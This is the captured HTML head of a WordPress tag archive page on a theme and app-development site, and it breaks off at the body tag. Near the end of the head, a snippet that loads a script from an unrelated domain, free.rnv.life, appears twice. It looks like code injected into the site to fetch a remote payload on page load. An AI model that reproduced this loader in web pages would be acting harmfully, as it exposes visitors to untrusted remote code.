

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://themes-coder.com/tag/creating-an-ios-and-android-mobile-application/
body_size: 24163
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-html-is-archive" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Creating an iOS and Android mobile application Archives - Themes-Coder</title>
	<link rel="canonical" href="https://themes-coder.com/tag/creating-an-ios-and-android-mobile-application/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Creating an iOS and Android mobile application Archives - Themes-Coder" />
	<meta property="og:url" content="https://themes-coder.com/tag/creating-an-ios-and-android-mobile-application/" />
	<meta property="og:site_name" content="Themes-Coder" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://themes-coder.com/tag/creating-an-ios-and-android-mobile-application/","url":"https://themes-coder.com/tag/creating-an-ios-and-android-mobile-application/","name":"Creating an iOS and Android mobile application Archives - Themes-Coder","isPartOf":{"@id":"https://themes-coder.com/#website"},"primaryImageOfPage":{"@id":"https://themes-coder.com/tag/creating-an-ios-and-android-mobile-application/#primaryimage"},"image":{"@id":"https://themes-coder.com/tag/creating-an-ios-and-android-mobile-application/#primaryimage"},"thumbnailUrl":"https://themes-coder.com/wp-content/uploads/2023/07/top-view-man-working-desk-scaled.jpg","breadcrumb":{"@id":"https://themes-coder.com/tag/creating-an-ios-and-android-mobile-application/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://themes-coder.com/tag/creating-an-ios-and-android-mobile-application/#primaryimage","url":"https://themes-coder.com/wp-content/uploads/2023/07/top-view-man-working-desk-scaled.jpg","contentUrl":"https://themes-coder.com/wp-content/uploads/2023/07/top-view-man-working-desk-scaled.jpg","width":2560,"height":1707,"caption":"create Android and iOS apps for your WooCommerce website"},{"@type":"BreadcrumbList","@id":"https://themes-coder.com/tag/creating-an-ios-and-android-mobile-application/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://themes-coder.com/"},{"@type":"ListItem","position":2,"name":"Creating an iOS and Android mobile application"}]},{"@type":"WebSite","@id":"https://themes-coder.com/#website","url":"https://themes-coder.com/","name":"Themes-Coder","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://themes-coder.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Themes-Coder &raquo; Feed" href="https://themes-coder.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Themes-Coder &raquo; Comments Feed" href="https://themes-coder.com/comments/feed/" />
					<link rel="shortcut icon" href="https://themes-coder.com/wp-content/uploads/2020/12/favicon.png" type="image/x-icon" />
		
		
		
				<link rel="alternate" type="application/rss+xml" title="Themes-Coder &raquo; Creating an iOS and Android mobile application Tag Feed" href="https://themes-coder.com/tag/creating-an-ios-and-android-mobile-application/feed/" />
				
		<meta property="og:locale" content="en_US"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Themes-Coder"/>
		<meta property="og:title" content="Creating an iOS and Android mobile application Archives - Themes-Coder"/>
				<meta property="og:url" content="https://themes-coder.com/creating-android-and-ios-apps-for-woocommerce/"/>
																				<meta property="og:image" content="https://themes-coder.com/wp-content/uploads/2023/07/top-view-man-working-desk-scaled.jpg"/>
		<meta property="og:image:width" content="2560"/>
		<meta property="og:image:height" content="1707"/>
		<meta property="og:image:type" content="image/jpeg"/>
				<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/themes-coder.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='multimedia-carousel-classic-css-css' href='https://themes-coder.com/wp-content/plugins/multimedia_carousel/classic/css/multimedia_classic_carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='multimedia-carousel-perspective-css-css' href='https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/css/multimedia_perspective_carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lbg-prettyPhoto-css-css' href='https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/css/prettyPhoto.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wpos-swiper-style-css' href='https://themes-coder.com/wp-content/plugins/app-mockups-carousel/assets/css/swiper.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-amc-public-css-css' href='https://themes-coder.com/wp-content/plugins/app-mockups-carousel/assets/css/wp-amc-public.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://themes-coder.com/wp-content/plugins/wp-slick-slider-and-image-carousel/assets/css/slick.css?ver=3.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpsisac-public-style-css' href='https://themes-coder.com/wp-content/plugins/wp-slick-slider-and-image-carousel/assets/css/wpsisac-public.css?ver=3.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='hostinger-reach-subscription-block-css' href='https://themes-coder.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription.css?ver=1764248297' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://themes-coder.com/wp-content/themes/Avada-Child-Theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='enlighterjs-css' href='https://themes-coder.com/wp-content/plugins/enlighter/cache/enlighterjs.min.css?ver=bcMzWtkYtVYQfmM' type='text/css' media='all' />
<link rel='stylesheet' id='minerva-kb-font/css-css' href='https://fonts.googleapis.com/css?family=Mulish:400,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='minerva-kb/css-css' href='https://themes-coder.com/wp-content/plugins/minervakb/assets/css/dist/minerva-kb.css?ver=2.0.8' type='text/css' media='all' />
<style id='minerva-kb/css-inline-css' type='text/css'>
.mkb-container {width: 1180px;}.mkb-content-main.mkb-content-main--has-sidebar {width: 66%;}.mkb-sidebar {width: 34%;}@media (min-width: 1025px) {.mkb-sidebar.mkb-fixed {position: fixed;top: 3em;}.mkb-sidebar.mkb-fixed-bottom {position: absolute;}}.kb-search__results-summary .kb-search-request-indicator,.mkb-widget .kb-search__results-summary .kb-search-request-indicator {color: #2ab77b;}.mkb-anchors-list__item-link.active:before {background: #00aae8;}.mkb-anchors-list__item-link.active .mkb-anchors-list__item-link-label {color: #fff;}.mkb-article-text .mkb-anchors-list,.mkb-single-content .mkb-anchors-list {width: 30%;}.mkb-article-text .mkb-anchors-list.mkb-anchors-list--hierarchical,.mkb-single-content .mkb-anchors-list.mkb-anchors-list--hierarchical {width: 40%;}.kb-topic__count,.mkb-article-item__topic {color: #ffffff;background: #4a90e2;}.mkb-content-main--search .mkb-article-item__topic {  color: #ffffff;  background: #4a90e2;}.kb-topic__inner {height: 100%;}.mkb-article-extra__like,.mkb-article-extra__like:focus,.mkb-article-extra__like:active,.mkb-article-extra__like:visited,.mkb-article-extra__like:hover,.mkb-article-item__likes i {color: #4BB651;}.mkb-article-extra__message {border-color: #eee;background: #f7f7f7;color: #888;}.mkb-article-extra__feedback-sent-message {border-color: #eee;background: #f7f7f7;color: #888;}.mkb-article-extra__feedback-form-submit a {background: #4a90e2;color: #ffffff;}.mkb-article-extra__like.mkb-voted,.mkb-article-extra__like.mkb-voted:focus,.mkb-article-extra__like.mkb-voted:active,.mkb-article-extra__like.mkb-voted:visited,.mkb-article-extra__like.mkb-voted:hover {background-color: #4BB651;border-color: #4BB651;color: #efefef;}.mkb-article-extra__dislike,.mkb-article-extra__dislike:focus,.mkb-article-extra__dislike:active,.mkb-article-extra__dislike:visited,.mkb-article-extra__dislike:hover,.mkb-article-item__dislikes i {color: #C85C5E;}.mkb-article-extra__dislike.mkb-voted,.mkb-article-extra__dislike.mkb-voted:focus,.mkb-article-extra__dislike.mkb-voted:active,.mkb-article-extra__dislike.mkb-voted:visited,.mkb-article-extra__dislike.mkb-voted:hover {background-color: #C85C5E;border-color: #C85C5E;color: #efefef;}.kb-search .kb-search__result-topic-name {color: #ffffff;background: #4a90e2;}.kb-topic .kb-topic__box-header,.kb-topic .kb-topic__title-link {color: #4a90e2;}.mkb-article-item--simple .mkb-entry-header {  background: #f7f7f7;  padding-top: 1em;  padding-bottom: 1em;  padding-left: 1em;  padding-right: 1em;}.kb-header {background: #ffffff;}.kb-faq .kb-faq__questions .kb-faq__question-title {font-size: 1.3em;}.kb-faq__question-title {background: #39374d;color: #ffffff;}.kb-faq__question-title:hover {background: #3a384f;}.kb-faq__answer {background: #39374d;color: #ffffff;}.kb-faq__no-results {background: #f7f7f7;color: #000000;}.kb-faq__count {background: #00c68e;color: #ffffff;}.kb-faq .kb-faq__toggle-all .kb-faq__toggle-all-link {background: #1e73be;color: #dd3333;}.kb-faq .kb-faq__toggle-all .kb-faq__toggle-all-link:hover {background: #dd9933;}.kb-faq .kb-faq__category-title {margin-top: 1em;margin-bottom: 0.3em;}/* Shortcodes */.mkb-info {background: #d9edf7;color: #333333;border-color: #bce8f1;}.mkb-info__icon {color: #31708f;}.mkb-tip {background: #fcf8e3;color: #333333;border-color: #faebcc;}.mkb-tip__icon {color: #8a6d3b;}.mkb-warning {background: #f2dede;color: #333333;border-color: #ebccd1;}.mkb-warning__icon {color: #a94442;}.mkb-related-content {background: #e8f9f2;color: #333333;border-color: #2ab77b;}.mkb-related-content a {color: #007acc;}.kb-topic.kb-topic--box-view .kb-topic__inner {background: #ffffff;}.kb-topic.kb-topic--box-view .kb-topic__inner:hover {background: #f8f8f8;}.mkb-widget {background: #e5f8f2;color: #888;}.mkb-widget a,.elementor-widget-wp-widget-kb_table_of_contents_widget a,.elementor-widget-wp-widget-kb_account_widget a,.elementor-widget-wp-widget-kb_content_tree_widget a,.elementor-widget-wp-widget-kb_recent_topics_widget a,.elementor-widget-wp-widget-kb_recent_articles_widget a {color: #888;}.elementor-widget-wp-widget-kb_content_tree_widget i.fa,.elementor-widget-wp-widget-kb_recent_topics_widget i.fa,.elementor-widget-wp-widget-kb_recent_articles_widget i.fa,.elementor-widget-wp-widget-kb_content_tree_widget i.fas,.elementor-widget-wp-widget-kb_recent_topics_widget i.fas,.elementor-widget-wp-widget-kb_recent_articles_widget i.fas,.elementor-widget-wp-widget-kb_content_tree_widget i.far,.elementor-widget-wp-widget-kb_recent_topics_widget i.far,.elementor-widget-wp-widget-kb_recent_articles_widget i.far,.mkb-widget i.fa,.mkb-widget i.fas,.mkb-widget i.far {color: #39374d;}.mkb-widget .mkb-widget-title,.elementor-widget .mkb-widget-title {color: #39374d;}.mkb-widget .mkb-button,.elementor-widget .mkb-button {  background: #29abe2;  color: #ffffff;}.mkb-widget-content-tree__article--active .mkb-widget-content-tree__article-title:after {background: #81d742;}.mkb-root,.kb-search,.kb-search input,.mkb-shortcode-container,#mkb-client-editor,.mkb-floating-helper-wrap,.wp-block[data-type^=minervakb] {font-family: 'Mulish';}.mkb-root .kb-search ::-webkit-input-placeholder { /* Chrome/Opera/Safari */font-family: 'Mulish';}.mkb-root .kb-search ::-moz-placeholder { /* Firefox 19+ */font-family: 'Mulish';}.mkb-root .kb-search :-ms-input-placeholder { /* IE 10+ */font-family: 'Mulish';}.mkb-root .kb-search :-moz-placeholder { /* Firefox 18- */font-family: 'Mulish';}.mkb-root .mkb-single-content .mkb-article-text,.mkb-root .mkb-related-articles,#mkb-client-editor {font-size: 1.1em;}.mkb-root .mkb-single-content .mkb-article-text {line-height: 1.7em;}@media (min-width: 481px) {.mkb-root h1 {font-size: 2.2em;}.mkb-root h2 {font-size: 1.8em;}.mkb-root h3 {font-size: 1.6em;}.mkb-root h4 {font-size: 1.4em;}.mkb-root h5 {font-size: 1.2em;}.mkb-root h6 {font-size: 1.1em;}}.mkb-widget {font-size: 1.1em;}.mkb-widget .mkb-widget-title {font-size: 1.3em;}.mkb-root .mkb-article-text,.mkb-root .mkb-article-header,.mkb-root .mkb-article-item__excerpt {color: #39374d;}.mkb-root .mkb-article-text a,.mkb-root .mkb-article-header a,.mkb-article-item--detailed .mkb-entry-title a {color: #007acc;}.mkb-root h1 {color: #00c389;}.mkb-root h2 {color: #00c389;}.mkb-root h3 {color: #00c389;}.mkb-root h4 {color: #00c389;}.mkb-root h5 {color: #00c389;}.mkb-root h6 {color: #00c389;}.mkb-breadcrumbs {font-size: 1em;text-align: left;background-color: rgba(255,255,255,0);color: #888;padding-top: 0em;padding-left: 0em;padding-right: 0em;padding-bottom: 0em;}.mkb-breadcrumbs li a {color: #888;}.mkb-single .mkb-root {padding-top: 3em;padding-bottom: 3em;}.mkb-archive .mkb-root {padding-top: 3em;padding-bottom: 3em;}.mkb-settings-home-page .mkb-root {padding-top: 1em;padding-bottom: 1em;}.mkb-search .mkb-root {padding-top: 0em;padding-bottom: 0em;}.mkb-ticket .mkb-root {  padding-top: 3em;  padding-bottom: 3em;}.mkb-create-ticket .mkb-root {  padding-top: 3em;  padding-bottom: 3em;}.mkb-support-account .mkb-root {  padding-top: 3em;  padding-bottom: 3em;}.mkb-search-match {background: rgba(255,255,255,0);color: #000;}.mkb-pagination ul li {background: #f7f7f7;color: #39374d;}.mkb-pagination ul li a {color: #007acc;}/** * Guest posts */.mkb-client-submission-send {background: #4a90e2;color: #ffffff;}/** * Versions */.mkb-article-version,.mkb-article-version:hover,.mkb-article-version:active,.mkb-article-version:focus,.mkb-article-version:visited.mkb-article-versions a,.mkb-article-versions a:hover,.mkb-article-versions a:active,.mkb-article-versions a:focus,.mkb-article-versions a:visited {background: #00a0d2;color: #fff;}/** * Floating Helper */.mkb-floating-helper-wrap {  bottom: 2em;}.mkb-floating-helper-wrap.helper-position-btm_right {  right: 2em;}.mkb-floating-helper-wrap.helper-position-btm_left {  left: 2em;}.mkb-floating-helper-btn {background: #4a90e2;color: #ffffff;width: 78px;height: 78px;  transform: scale(0.6) translateY(14.285714285714em) translateX(.5em) rotate(-90deg);}.helper-position-btm_left .mkb-floating-helper-btn {  transform: scale(0.6) translateY(14.285714285714em) translateX(-.5em) rotate(90deg);}.mkb-floating-helper-btn .mkb-floating-helper-btn-icon {font-size: 38px;height: 38px;}.mkb-floating-helper-content {background: #4a90e2;color: #ffffff;width: 36em;}.mkb-floating-helper-content .kb-header .kb-search__results {max-height: 20em;}.mkb-floating-helper-content .kb-header .kb-search__form {max-height: calc(43px + 20em);}.mkb-ticket-status.mkb-ticket-status--new {  background: #fcd93c;  color: #333;}.mkb-ticket-status.mkb-ticket-status--pending {  background: #05a6ef;  color: #fff;}.mkb-ticket-status.mkb-ticket-status--open {  background: #f44a2c;  color: #fff;}.mkb-ticket-status.mkb-ticket-status--on-hold {  background: #037caf;  color: #fff;}.mkb-ticket-status.mkb-ticket-status--closed {  background: #888;  color: #fff;}.mkb-create-ticket-form .mkb-button,.mkb-create-ticket-form input[type="submit"],.mkb-create-ticket-form input[type="submit"]:hover,.mkb-reply-to-ticket-form .mkb-button,.mkb-reply-to-ticket-form input[type="submit"],.mkb-reply-to-ticket-form input[type="submit"]:hover,.mkb-reopen-ticket-form .mkb-button,.mkb-reopen-ticket-form input[type="submit"],.mkb-reopen-ticket-form input[type="submit"]:hover,.mkb-provide-ticket-credentials-form .mkb-button,.mkb-provide-ticket-credentials-form input[type="submit"],.mkb-provide-ticket-credentials-form input[type="submit"]:hover,.mkb-create-support-account-form .mkb-button,.mkb-create-support-account-form input[type="submit"],.mkb-create-support-account-form input[type="submit"]:hover,.mkb-support-account-login-form .mkb-button,.mkb-support-account-login-form input[type="submit"],.mkb-support-account-login-form input[type="submit"]:hover {  background: #29abe2;  border: 2px solid #29abe2;}.mkb-create-ticket-form .mkb-button--secondary,.mkb-reply-to-ticket-form .mkb-button--secondary,.mkb-reopen-ticket-form .mkb-button--secondary,.mkb-provide-ticket-credentials-form .mkb-button--secondary,.mkb-create-support-account-form .mkb-button--secondary,.mkb-support-account-login-form .mkb-button--secondary {  background: transparent; /* for priority */  color: #29abe2;}/** * Feature Requests */.mkb-feature-request__actions .mkb-vote-for-feature {  color: #29abe2;  background-color: #ffffff;}.mkb-feature-request__actions .mkb-vote-for-feature:hover:not(.state--pending),.mkb-feature-request__actions .mkb-vote-for-feature.state--voted {  color: #ffffff;  background-color: #29abe2;  border-color: #29abe2;}
.mkb-container{padding:0;}.mkb-sidebar{padding:0 2em 0 0;}.kb-header{margin-bottom:0!important;}
</style>
<link rel='stylesheet' id='minerva-kb/fa5-shim-css-css' href='https://themes-coder.com/wp-content/plugins/minervakb/assets/vendor/fontawesome-free-5/css/v4-shims.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='minerva-kb/fa5-css-css' href='https://themes-coder.com/wp-content/plugins/minervakb/assets/vendor/fontawesome-free-5/css/all.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://themes-coder.com/wp-content/uploads/fusion-styles/dcc478d6a9f63a659dde52a2d8ce3db2.min.css?ver=3.12' type='text/css' media='all' />
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/classic/js/jquery.touchSwipe.min.js?ver=6.8.3" id="lbg-touchSwipe-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/classic/js/multimedia_classic_carousel.js?ver=6.8.3" id="lbg-multimedia_carousel_classic-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/js/multimedia_perspective_carousel.js?ver=6.8.3" id="lbg-multimedia_carousel_perspective-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/js/jquery.prettyPhoto.js?ver=6.8.3" id="lbg-prettyPhoto-js"></script>
<link rel="https://api.w.org/" href="https://themes-coder.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://themes-coder.com/wp-json/wp/v2/tags/672" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://themes-coder.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-32176894-2"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-32176894-2');
		</script>

	<link rel="preload" href="https://themes-coder.com/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<script>var pm_tag = 'AdFR2';var pm_pid = "15317-24c907ea";</script><script src="//free.rnv.life/js/pub.min.js" async></script>
	<script>var pm_tag = 'AdFR2';var pm_pid = "15317-24c907ea";</script><script src="//free.rnv.life/js/pub.min.js" async></script></head>

<body class="archive tag tag-creating-an-ios-and-android-mobile-application tag-672 wp-theme-Avada wp-child-theme-Avada-Child-Theme has-sidebar fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-left mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-square avada-dropdown-styles avada-blog-layout-masonry avada-blog-archive-layout-medium avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow 